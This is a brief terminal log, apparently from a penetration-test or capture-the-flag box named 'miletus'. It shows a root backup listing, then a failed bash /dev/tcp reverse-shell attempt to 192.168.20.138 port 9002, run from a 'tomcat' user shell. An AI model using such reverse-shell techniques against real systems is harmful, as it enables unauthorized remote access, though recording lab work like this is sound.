 Backup finished
Wed Oct 23 02:35:59 UTC 2024
total 56M
-rw-r--r-- 1 root root  33K Oct 14  2021 apt.extended_states.0
-rw-r--r-- 1 root root 3.6K Aug 15  2021 apt.extended_states.1.gz
-rw-r--r-- 1 root root  12M Aug 16  2021 miletus-Monday.tgz
-rw-r--r-- 1 root root  12M Aug 15  2021 miletus-Sunday.tgz
-rw-r--r-- 1 root root  12M Oct 14  2021 miletus-Thursday.tgz
-rw-r--r-- 1 root root  12M Oct 22 15:40 miletus-Tuesday.tgz
-rw-r--r-- 1 root root  12M Oct 23 02:35 miletus-Wednesday.tgz
bash: connect: Connection refused
bash: /dev/tcp/192.168.20.138/9002: Connection refused
tomcat@miletus:/usr/local/bin$